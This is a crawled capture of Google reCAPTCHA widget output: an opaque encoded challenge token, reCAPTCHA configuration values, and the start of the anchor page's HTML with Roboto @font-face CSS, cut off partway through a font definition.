wAcKxw4RTwpAuWAFZwpTCljrDowdEw49Tw7V5dMKswqpKMgHCpsK1WloJw57Dk8Klw53DicOvwq7DkQ/[base64]/[base64]/CtH9aEHkxwowza0LDhVNuw5LDkcKgwpIFwoPDi8OmwrvCncKwMk7CoUfCmA/[base64]/DhcK7wrB0YsK/wpoDw7rDojJDc38MMcKKwqrDisOJwqTCn8OMFn4Aek9kCcKBwo56w6hWw7nDk8OVw5zDt2p7w55lwrTDocOow6jCssK0ChQ5wogYMzQGwrbCsTpJwp9Lwr/ChcOuwqdFAyouZMOPwrJLwroqFDtJf8KHw6hTaQolbQzDnmfDnT9Yw7XCqkfCuMO3fGA3e8KKwqLChn3Ct1t5AiDCk8KxwrYWwqMJM8Kww53Ci8KPw6jDgcKbw6/[base64]/Di3vCmBTDgMORcsKewozDtHU9CkzDgkYxA8KcYMOvWXN0HkHDnlEFSHrCvSIGw5BhwonCtcOWdMOrwrjCo8O9wo7Cml5bLsKkZHfCpxwTw7vChMO8WicHasKlwrwgwqoONy7ChMKdScKkVW7CulvCusK9w7tRD1sMfHBqw7Jwwqgrwp/DrsKjw6HCpQbCvSd5S8OEw6g/MD7CksOIwpVCBgBpwp0UWcKNcQbCtSsuw73DjQ/[base64]/DlGzCscKtJsOsJ8OLw4woV8KGWcKvw7cFEcOlwqXDhsO5dm4vwq5dFMOJwpd0w5h0wq/DiRXCkXbChMKCwr/CnMKCwpHCpH/DiMK9w7LDrMOvZcOYBHFGfhFyGgPDm0Iaw6XCpE/CucOHYxcsdcKODRnDux7CnErDpMOEPcKqchbDicKqSCHCpsOzCsOLZ2nCtVzDuCzDoAhqUMK7wqVmw4TDhsKzw5/DmUrCuhJrEhtIC2BFScKmHhshwpXDtsKXLhw2AMO6BntawrfDgsOywqcvw6TDjHzCsgTCo8KNWEHCk1UrOHFJLXBhwoIMw7zCjCHCr8OnwqvDu1kTwqfCkWcrw5zCkDcDGR/[base64]/[base64]/Ch8KUYijCiSh0w6/CrcOFw4t5w7/ChsKpD8O/VHbDj1PCvsOyw6jCrT0Uwq3DhsOvwrbCkRN5wosJwqQBb8OjN8KiwozCo1kPw75uwofCr212wo3DscORBDXDocOuCcO5KSAICWnCmAhkwpzDvcK/X8KIwo7DlcOwKixbw5ZPwp5LVcOzH8OzFSwMeMOGQChtw4QJJMK5w6DDl19LTcKSOMKUMcOFw7pDwoB8wprCm8OAw5jDvAM3aFPCrcKPw7kgw5QEOB3CjwbDo8OHVw7Dh8KWw4zCpsKow5HCshYnQTQEw5djw6/DnsKjwoojLsOswrbDnzkswojCtGHDljDCjsKHw610w6s/J2IrwphDPsOLwr8BYGHCqCbCp3VIwpFmwo4hNm7DuTjDgMKfwpp8E8KBwpnCgsOLSTkdw6toQyccw7NJH8Kmw4QlwrNkwq50CcKsG8K/w6A8exZyJ1/ChgdoHknDt8KRDcKgOcOSCcKHHXEUw4Q9VyvDnXnCvsOtwq/Dg8OzwrJJJVLDmsO+bHTDsBB+F3N6HMKjNcK6f8KVw5TCgzTDtsO1w57DsG4MET5ywrbCrMKhBsO5O8K2w54zw5vCv8OQJcKTwocLwrHDkiwwFAlHw6XDjg8wFcOBwr8Hw4HDpMKjNyNceMKMCQDCin/Dn8OIIMK8IzjCh8OTwo/DiR3DrMKJaxt5w5B0XgLCvngRwqBbJMKBwo5PB8OgViDClmAawpElw6rDpmFSwoNMAMO6VRPCliTCqmx6IUJOwpdlwp/[base64]/[base64]/w6DDi8KCw7Zkw4vCrQUnwozCuUrCtsKtw5ckw6YGW8O1IGlKwobDnzXCglvDrVPDkX7CvMKNAFpCwrQ6wpnDmivCssKqwogXwpI1fcOqwpPCicOFwozCmx53wo7DrsO9Agg2woLCthZ3aU9Uw7XCrFY9PEPCuwHDgUbCrcOiw7jDi0zDo1PCicKdAn1Bwr/Dp8KzwojDncO3KMKBwqErZCvDmxgKw5vDv0gfVcKUVsKgXADDv8OdLsO/[base64]/Dk8K3w6LCgsOOC3VXwpJZwpHDrMK1wq8dLcK9WXDDicO/[base64]/CtsOiekZDD2DCoismwqjDvGFyw77CrErCpk5Cw5woO0XCm8OpwpElw7zDq2pCJ8KaJsKjHMKhNSFoFcKnXsOIw4grclnDlHrCs8K/[base64]/F0vCgsOxHhJ3w6rCq3NYw5vCmcKVX8OvwoLDt8O4DToxOMK2w6E+BMO6NQQrGcKfw6DCp8OCwrbCtcKmEMOBwpwCR8OhwpfCkCTCtsKlYHrCmBgbwr0jwp/DtsK/w79dHHrCqMO8CDMtYFZBwrTDvGFVw63Co8K7XMOvL1JGwpNFAcKdwqrCtsOOwqzDusOvRUAmWgZhNHI3wp/[base64]/w5LDgsORdmLDnMO3CD7Ct8O4OBbDqU87wprCvyHDm0VMw6QhQMKENk9Twp/CgsKDw6zDs8KRw6fDhVhLL8Kuw7rCm8K9BWhUw5jDgGBsw5vDvmBSw5XDvsOeCCbDpVLCisOTC150wozCkcOSw6IhwrXChsOJw6Bew4TCjMK/BUxYYyAALMKpw5vDkWIsw5YkMXTDosObSsO8DsO5cRtHwpLDihF8wq3Ciy/Dg8Olw7URQMOpwrllR8KbcMK3w68ww47DkMKleQjClMKvwq/DkMO7wpjChcKsZxEjw74adn3DnsK2wpnClsKww63CjMObw5TCqwfDtxtQwrLDpsO/LVBaLz7Dhwcswr3ClsK8w5jDhFfCssOow4VRw5LCoMKVw7JxeMO8wrbCrR/DuhbDiAdhKy7DtGZ5cHUVwpk6Y8O2dyAdXQzDmMOZw4pSw6lcw4rDjSvDlGrDgsKXwqPCv8KZwqUrEsOcTcO3J2Z6HMKQw4vCnhVoLX7DvcKFR1/Ch8KRwo0Aw5vCpRnCt2jCpVvCllnCuMOTSMK7DcOEPMO4CcOqLyoPwpwJw5B2e8OqfsOJIH8JwqzCh8KkwqPDojViw4gFw6/Ch8Orwq1zasKsw4HCmzXClGPDqMKyw7YxEsKIwqQRw7HDjMKew43CtwrCu2INAMO2wqFRZ8KrFsK3TR18ZHJVworDicKxTG8Ya8O5wrolwogww4M0FysbVCNTLcKKXMKUwrLDgsKjw4zCs1/[base64]/CkywKUhbCocKCw4vCjRzDr2XDvMKLw6fCowDDpw/Ck8OGFMKzJ8KxwoXCrMK4AsKQecOHw7rCtzXCnW3CgFdyw6jCrsOoaygCwqnDqhJ8wrwzw4lEw7pQVH1swow0wpg0YAZ7KlLChmHCmMOESAM2wpY/[base64]/ChMOQNxLDpF/CqUoewoPCnMO0CsO4wowdwoU1PAQ/wpMeO8Kqw48TC2YTwoMywpfDsEbCncK7FWYQw7vDsC9kCcOYwqXDqMO0wpTCp2LDgMKiXipnwpjDjHR9FsKpwo9+wpLDoMOXwrx9wpRkw4LClRdGdCvDjMOqJQhNwr3Cq8KxIgNbwrDCqk3ClQAGbxPCu3MgGzHCoGfCpBRITDbCv8K/[base64]/cMKXAMOUw6vCihbCr8KJw4h+wqjDnRPDkcOTacOMAMOPCGlPcGonw7kvS3DCrcOsVEIVwpfCsFpvbsOLU3fDjzrDrGEAHsONGnHDl8KMwofDhHwOwoPDnBFpPsOPCgQIdmfCisKmwpBLewPDssO3woPClcK/w4sYworDusOsw4nDk2DDjMKqw7HDhwTCg8K0w6jDpMOzHFrCs8OsFsObw5IebcKYOcOvH8KmPl8uwpM/UsO/[base64]/[base64]/CpmlvZmBPAETDuXTCkgsCUVsQwoLDgVbCpxNBfGoRWEE0S8KYw70KVRfCm8KvwqkrwqAIf8O+GMKhNjdJHsOEwp5Fw5d6wprCocOfYsOFCy3CgsO4dsKaw7vCvWdOw6LDvxHCgmzCocKzw7zCtsOMw5xkw4UCVgcjwrwJQilfwqPDlsOSOsK5w6/Cn8KpwpwTKsK8TWp0wrFsfsK/w7Vjw5BiRcOnw659w54vwrzCkcOaHw3DvD3CtsOUw5jCti5WQMO2wqzDugpJS27Dv0dOw7YGL8OZw59gZHvDncKAWj0kw6NFNMObw4rDpMOKCcKwQsOzw7bDnMKWFzoUwq9BeMKMc8KDwqzDmW/DqsOuwpzDryEqXcO6OzLCpggtw5dKKCxgwrXDuAlYw7HCo8Khw5YPTsOhwpHDq8KLRcOuw4XDiMKEwobCmx7Drlx8ZVbDisKOE0NuwpDDjsKLwr1lw53DlMOowojChEpCfDsSw6EYwqvChxEEw7Mkw68qwq/DksOofsKjcsOBwrDCmMKawpzCjUdhw5DCrMKNVwwuHMKpAzDDmRnChXvChsKhdsKTw7bDmMK4cWTCvsKBw5UMOcKJw6PDv0bCjMKGHlrDsGfCsC/[base64]/aGhUw6BFwol0wqocw7hGw7nDvEEUB8OawrBqwpx+Em0rwrPDtxbCp8KHwprCuwDDnMOIw6fDrcO0dWtqBhAXbm0ZbcO8w63DucOuw6liLUoXKMKNwpgsVnjDiGxpSm3DuyFpEVcDwofDu8K1IjJ4w65vw5phwqHDi1rDtsOAGkXDgMOiw7A+wqAjwpcbw7/[base64]/wrXDlgozwq3CuMK0woxnwpTDsDdmBxXDr8O+w7p1EcOHwonDilLDq8O2AA/Co2VZwqHCoMKZwpghw5w0McKHF093UsKQwocffcOLaMO4wr/[base64]/CiVHCucO/b8Oiw6fCgMK5wp/Cg8K4w6rCvm1rwqcJe2PDhgBQeTHDsTvCs8KEw7XDrGorwoBfw4cOwroiTsOPZ8O3BAXDpsOmw6kkIyFBeMOlAyc9Y8KTwodnR8OdJsKfWcKibg/DqmB2PcK3w7Naw5PDmMKlwrvDk8K8TyB2wq9HJMOPwrDDtcKWccKOK8Kgw4dIw6JjwoLDvGvCgcK3GFsHUFvDin3DlkwZb2JTVnjDgDbDvVzDtcO9cAxBXsKxwq/DqBXCkjfDmsK8wojCrsOswrJBwoteLXTCoWbCgD/DuADChwfCnsOHN8K/WcK2w5PDq2MTaX/[base64]/eBILVcK7JknCrwJawq7CuDXDrX/CuCvDkTjDtBQ1wqLDpjHDm8O4PCUgJMKPwpRrw6kmwoXDqDI/w6lHA8KhRxzDpsKQOcOVfX/CtRfDjQkeMygSRsOoJMODw7A0w55ABcOLwrvDlHBeKQvDu8KQwq4GJMOiNyPDv8O9wojDiMKUwrllw5BOYyYaKlHCnV/Cuj/[base64]/PMOAw4LCgzAVwpcPw5Q0T8O5wqfDh04tY3dsMsKAGMOGwqQOEsOiQFPDjMKPZMOaH8OSw6o9TcOla8K2w4VTbhbCiA/DpDBYw6NjX1bDgcK5XMKmwphmFcKtCcKzDFLDqsOEEcK5wqDCnsKdFBxTwr9kw7TDuUNXw6/DtiZMw4zCpMKyMiJ2JyVbEsOfTTjCrxJjdChYIWLDjRvCvcOHD08Uw5BhQsOPIsKJWMOowo1PwrzDp1FQEwTCpiViUjlAw5FUb3XCgcOHIG/CnH5HwocdBgIow4/[base64]/DrMKfFsKIdMKAHsKqTMOTTXnDugwSw5NOOyPDhMO8eUM6GcOxfxzDtcOcd8OLw63DuMO7Zw/[base64]/CnQDCmzJzPcOmbSjDucOlwpfCr8KlwqbCt38OJcOqwr02fC3Cu8OLw5wlbgshw6rCusKsM8Kcw690ajrCt8Kcw6MRw6tNUsKkw7DDocOCwpnDg8OmfF/[base64]/[base64]/Ch8O1QjhvwoZmw5PDtcKSXMK/w7LCi3Jaw6DDlsOyUXvCnMKHwrXCsg4LNnNvw59vFcK/WCHCtATDssK4MMKoKMOOwoDDjSXCncO5QsKIwr7Dg8K+DcOYwrNPw5nDiRYbfcOywrISP3XDoH/DlsKqwpLDjcODwqlnwozCl3xgHMOGwqNcw79owqlGw63CmsOEIMKSwqXCtMO/dXVrfV/CohN6N8KWw7YJZ0pGWgLCswTDqMKZw6xxbsKTw7BPbMK/w5nCkMOYdcKuwp5SwqlIw6nCt3/Cgg/DgcOUNMOnVsKWwojDoVZob3Ykwr3CgcOeRcOUwqIfbcOSRyrDnMKcw6/CjhLCncKPw4rDpcOvDcOWUhhiecKCNXJXwoJdw5zDoDVywo1Iw7QaQCDDlsO0w51mN8Klw4/CuC1/QcOlw7DDrFLCpwsxw78twpxNDMKkdUBqwoDDp8OsNmZcw4Ecw7rDohdzw6rCoCQzXCnCqx4wZsKTw5rDuk1LEcObNWwjCcO9NCtRw4fDicKJUT3Dr8Omwp7DglQIwoDDpMO+w60Pwq7DosOcI8OxLSN1wpnCpgfDmUESwoPCjilOwr/DkcKjV3I2NcOCJjBVWS/DvcK9XcKDwrbDp8OZXA4NwoVYXcKrWsOVVcOWOcOaSsO5wpjDlsKDP0PCtkgQwobDs8O9dsOYwp8vw7HDjMOGeSRsVcKQw4PCucOAFgw0UMOmwoRywrDDqCrDlcOPwoVmeMOQSMO/BMK1wpLCu8OWUnANw5kyw6gJwpTCj0/DgsK4EcOjw5XDmhsewrNBwrVwwoliworCuVfCuiXDolBRw4PDvsONwq3Cjw3Dt8ORw4rCunTCjzTDoAXDiMO0AE7Dqg/CucOmwq/CuMOnbMKJc8O8F8KZD8Kvw4zCvcOsw5bDiVByPQk1T21/b8KFGsO7w7fDrsO3w5tawqzDr08oF8KeRwJiPMKBehBUw6Qdwqo+dsK0W8OoBsK3b8OcXcKGw60KdFPDmMOzw5cPccKtwpFJw5vCjzvCmMKKw4zCn8KFw7rDgMOJw5pNwpFLd8OKw4R+XD/Dj8O5CsKww7MgwojConXCpMKLw7bCpTrCp8KxMxxnwpjDggk7XzgNahFNVSlbw5bDmH5/AMO/Y8OvCgY1TsK2w4XDt2tkdlTCjSdYaSUqLVPDuGfCki7CtRzCp8KVKcOMQ8KfT8KrMcOYHH8fHREkS8KSCyQUwqjCksOoZMKGwqRyw60+w57DgMOLwr4dwrrDm0vDgcOaKMK/[base64]/DvX1rwoHClsKfwrlcYA7CpMOaRcK2wrPCvy3CsAQawpwswqQzw6xiKwLCq3oVwpDCpcKkRsKnMkXCt8K/wqMKw5LDoAtFwrZIPwjCpi/CnThkwpg6wrJ+w458b3vCn8KTw6c/UD5Jf3QyWXJqVMOKUUYmw5xOw5HDuMONw4dRPF5Pw6UaLD9XwpbDq8OuB2/Cj1AmPMKXYUtcUsOtw4XDgcOFwoUNFcKMbAEAGMKHY8OOwqE4TMKvSjXCi8KvwpHDoMOAM8OaZy/DucKow5XDpRnDm8KBwrlZw6wSwpzDlMOPwpokFG5TccKvw7Q0w4/[base64]/CokrDmB3CnkMjCMKIDj1lwq0KwpzDkAHClMO3wrI6dcK4UH3DhhnCgsKrC1PCh0HCvhstQcOJWHwGHFzDisOdw5oVwrEoUcOfw7XCo03DuMO3w5cpw73CknvDiRQzT0jCiVUPc8KjKcKzE8OGdMOJMMOcSGLDjMKmJcOFwoHDksK/[base64]/DpTXDhsKcJ0bCgmDCmcOswp5GFRhewoFSw4Rmw6nDpcOHwp/DgMKXesKUIHoUw5AJwrtWwoUUw7/Dm8KGeBHCtcK+VmfCjS3CswXDm8KDwqfCsMOcDcKqYsOww74dNcOiMMKGwpMFRFrCsEzDk8Ofw4LDnkQ2OMK2w4wUYSQbWS1yw4HCnw/DuVIIKgfDrxjCu8Ozw4DCn8OCwoHCuVxPw53Dk27Dr8Olw7zDlnpAw71/DcONw67CqxgvwrvDjMOawodDwpXDrSvDrnnDjjLCqcO/wpvCuT/[base64]/fwY2wp5Ew6rDuMK+MsKmQsOvVBzDtsKcXBjCocKdMXI/OcO6w6HDpyfDqDU4JsKJQUbClcKAdz8RPMOaw4nDp8O+H2h7wpjDuT3Dm8KHwrHClcOnw54dwqvCoAQKw69SwopMw7g/fjjCicOGwr84woZRIW00w6gyE8OBw4LDqQFbZMKQV8OJa8Kjw5/Dn8KqH8K0FcOww5HCuS7Cr1nChTXDr8Kywr/[base64]/[base64]/[base64]/CuyfCsMOZw4zDqQzDv8Odw41ZWRjCmQZmPAHCi8Kscjl0w5rCicO9WXVxUcK2RWLDmsOMZF/[base64]/DnMKDasOmw7kbw5bDh0XDq8K2wpjDu8OdBMOfQsObw7jDgcOnYsKmcMK0wozDoyTDgEXCo0JZMSXDpsOBwpvDuxjClcOvwqFyw7fCs2cgw4bDkiJieMK3XyHDrkzDt37DnCDCscO5w797eMO2O8OAMsO2YcO/wqnDkcKOw5JYwotZw4xEDT7DrF3ChcKsRcOAwpo6w6rDtA3DvsOGWDIvMsOEbMOuPmzCssOHMjodMsOWwpBNIknCnQoUwqkELcOsH3Quw5jDil/[base64]/CiSJ6LmFrW8O2woTDvnNmw40eYcKULMO8w47DphzChjDDhcOYVcOqfhbCucKwwpDCt0oMwpUNw6UEd8KNwps9dBjCukh8TTYRV8KJwrTDthdEegcXwrrCgcOTccOIwojCvnfDh0DDt8ORwoBeGhAGw7N7EsO7P8OmwpTDgksuZcKQwqNZX8OQwq/[base64]/DnzDDisKPwpzCqMOdEMOpS8KmUcO6w6zCgXDDjihywoTCqmBqLSh6wr1iS1U7wrbCpgzDsMKFM8KLXcOqX8O1wrrCu8KEbMOfwqbChMOiO8O3w6zDkMOYOzLDn3bDuHXDuklwLTBHwq3CsgrDp8KVw6zDrsK2wrZlcMOQwr1AKB5nwptPw4tOwp7DkXYqwqjCrEo/F8OXw43CpMK7Mw/[base64]/CpsKqP2ohWxXDvw8dNMKXQQ7CqsOqwqzDlMO4FcK1w4x2TsKJXMKxS3UYKBLDsQRvw5gqwrrDq8OUDsORQcO4c1tEQTbCuiIDwofDo0vDiyFlfVgow4ogV8Ogw6p7TVvCuMOwZsOjaMOtOMOQYWlGPwjDnRLDj8O+UsKcJsOcw4/[base64]/[base64]/Du8O4w5V/[base64]/DqMO7wpsYacK1N8KMw4PDuD/ChRDDkQRaEMKJOsKTw53DiXDCgD1gdCLDlyE7w6R+w5Jgw7XCqHDDscOrFBPDkcO6wr5eAMKdwpLDmHXCiMKdw6A6wpAAXsKgJsOXYcK8YsOrI8O+dhXCgkLCgcOdw4/DkSHDrx8Fw5sVG2bDsMKJw57DuMO5SmHCmADDpMKCw7rDg2xXC8OvwqBHw4bCgjvCrMORw7ofw7VtKH7DhRZ/YQfDnsKiUsOqIcORwpbDtB91ScOGw5l0wrrCh1pkZcKgwqhhwobDs8KAw6VHwogbMwpyw4QxOR/Cu8K5woE1w4LDvkU1wrQZEwREQnPCjUB/wprDoMKQasK1NcOtSwjChsK9w7PDksO8w64fwo57OX/CsRTCkk55woPDrjgDD07CrgA8S0cow4vDk8Kww7dsw5HCkcOqVMOWFsKiDsOYPgp4w5TDmx3CuCjDoyLCjEvCpcKhAsODUmwbOBJKJsOCwpByw5xEAMKXwrXDjTF/PTFVw47Csx1SYjHCu3MwwqnCjkQMCcKcNMKrwrXDtxF4wr85w6fCpMKGwrrDvAEzwol6w79BwqfCpBF+w6JGHCwGw6tuNMOuwrvDsEEAwrgeKsORw5LCjsOHwpDDpm4jRlAxOj/DnsKFLDHDjzVHVcKhecO6wo5vwoLDrsOoWVxqWsOddsOsRMKyw48Gwq7Cp8OEYcKycsOOwohPAwl2w7d7wrFMUGQuIFbCtsK5cn/DjMO8wrnDrRjCvMKLwpDDqAs5ChwPw63DjsOrD0khw6QBGD04CjbDigJmwq/Cr8OpEmAgRmAhw7vDvivCih3CpcKmw7/Dhl9Ewopmw7AhD8OUwpfDr0N9w6J1Bng5woACKcK0LxHCvFkiw61Dw5TCqHhcaA1AwpwpJMOwJSduPsK7BsK7fFUVw6jCoMK4w4pTKjTDlCLClRLCsnBQNj/ClRzCtsOgCsOkwqcCcBUswpEJJDDDk3xxUnw9Ph02Aw0cw6R5w6ZJwokcIcKdV8OMeXrCuS5tMizCqcOAworDicKPwopceMOoOXLCs3XDrHZTwqJ0YsOqXANMw7Qawr/CrsO5wop2WEkxw7s8HiLDqcKOBCkhQwprFUc+QSB1wqFvwrnCrBJsw5ENw4QcwogAw7oaw7I7wr1ow5rDrxHCgy9Jw7HDjEVgJSU3RlEswp1/EUkeVXDCscO6w6/DlDjDhWLDjgPCino1EiFwfcKWwqjDkSIGSsKCw6FHwoLCvcOFw7puwpZFB8OwSMK2AwfCkMKBw4VUOMKKw4JGwrHCgzTDgMO3OwrCkXcybSbCi8OIRMOow6I/w5nClsOdw6HDncKIOcOcwrh0w7rCpivCicOMwpLCksK4wohsw6Z/Y2lTwpkwMcKsNMO7wqMVw7bCmcOMw74REi/[base64]/DsywlZsO9wosVwrTDn8KyFUNsw77DjjI5wr/DihhoOi3Ctm7Co8OPSF5Uw5vDvcOww7B2wq7Dr0DCo2HCumTDhHFzfQ/CgsKvw713N8KFGi4Ow7MYw5svwqXDqC0oAMOfw6XDucKvwqzDhMKIIMK+H8OWA8K+QcKZBMKLw73Cq8O1aMK2eGlmwr/CscOiAcKHGMKhGGHDrhDDo8OQwpTDk8KyIy9Xw47Dq8Ogwrxjw5HCgsK9wpPDo8KlMg3Dr0vCrzDDnF3CrsK0Fm/[base64]/CiGPDoibCsW8bVVXCpMOQwqTChMKbcE7Cv8O2UDw4HXJ6w7DCuMKoQ8KBEjbClsOEChNLdH8dw7s5TsKVwrjCscOawoJBdcOnPHI8wo3CnCl7b8KxwqDCrn8laR47w6nDi8KaJ8K2w6zCpRYgR8KlSk/DqwjCiUAiw4s6DcORQMOdwrrDoxvDuwoBScOqw7NsZsObwrvDosK8wqA6LX8Jw5PCpcOyPB1TWzzCikoaZsOdbcKsAEdfw4bDghvDpcKMccOwVsKbIsOPVsK8IcOswpt5wpdlLDzDgQQFGFHDgjfDjl4OwpMSLTJxeRQHOSfCtcKTZsO3LMKCw5DDkQ/[base64]/w612YSkiw60fMlLCnSvCv8O1w5LDj8KfwoQgwolow75fd8OhwoofwqnDvsKhwo0ew5PCmcKzQcO0T8K+XcOZEhF4wqozw5AkJsKEwol9ARnDhsOhHsKbbArDgcOMw5bDkAbCncKnw6Ifwr40wpI0w7rClTY3CsKkaktSBMKhw5paAR8Yw5nCnUzCj38UwqHDklnDog/CoFVFwqYZwp/DvWdmK0rDiHHCucKVw7Vtw5tGHMKow6DDm2TCu8Oxwqlfw5vDp8OTw7bCkgLDuMKqw7M4QMO1Sg/CgMOJw4tXQWdvw6QcUsOtwq7CoHjDt8O8w43ClxrClMOMc1/CtFDDpw/[base64]/Co8ONQMKQUw4oWMO3woZqw5hXG8O6ZnYdwoDCkEQALMKfFWnDtWLDoMOSw7fCtnVlWsKdOcKBeA3Dm8OiNCHCmcOrfmnCqcK9WGnDhMKoIgLCsC/DsgDCuz/CiHDDoB1zwrTClMOHccKiw6YTwqlgwpTCjMOQEF15LC9/wr/DlsKBw5oswo/Ct2zCsjQHOxXCpcKzUATDucK5CmDDv8KEZ3fDmzXDqMOmByHCv1PCvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://shahty.ekostroydom.ru:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XG7co6OKi2bPbVO5beEGN7FgNLo72zCRG5d00143b5w\\u003d\x22,0,0,null,1,1769013417831,0,0,[83,154,228],null,[149,178,182,221,158],\x22RC-ktz39am9UAkGOg\x22,null,null,null,null,null,\x220dAFcWeA7H2SfA3ltEO9m800ZSPTBSiN-bxKDvyJKg195AHvw59Um3nK3BUTqV9cfKkMUm946PUhTBVsCrj6YIz06I4eR-f_ZudQ\x22,1769096217767]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm&co=aHR0cDovL3NoYWh0eS5la29zdHJveWRvbS5ydTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=mu4mhwa1l5ss
body_size: 50166
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 